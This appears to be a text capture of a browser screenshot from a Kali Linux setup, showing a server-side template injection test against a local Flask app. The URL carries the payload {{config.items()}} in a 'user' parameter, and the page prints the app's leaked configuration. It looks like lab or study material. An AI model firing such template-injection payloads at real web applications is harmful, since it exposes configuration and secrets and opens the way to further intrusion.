 127.0.0.1:5000/ssti/?user={{config.items()}}
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
One or more installed add-ons cannot be verified and have been disabled. Learn More
Hello [('JSON_AS_ASCII', True), ('USE_X_SENDFILE', False), ('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_NAME', 'session'), ('LOGGER_NAME', '__main__'), ('DEBUG', False), ('SECRET_KEY', None), ('MAX_CONTENT_LENGTH',
None), ('APPLICATION_ROOT', None), ('SERVER_NAME', None), ('PREFERRED_URL_SCHEME', 'http'), ('JSONIFY_PRETTYPRINT_REGULAR',
True), ('TESTING', False), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(31)), ('PROPAGATE_EXCEPTIONS', None),
('TRAP_BAD_REQUEST_ERRORS', False), ('JSON_SORT_KEYS', True), ('SESSION_COOKIE_HTTPONLY', True),
('SEND_FILE_MAX_AGE_DEFAULT', 43200), ('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SESSION_COOKIE_SECURE', False),
('TRAP_HTTP_EXCEPTIONS', False)]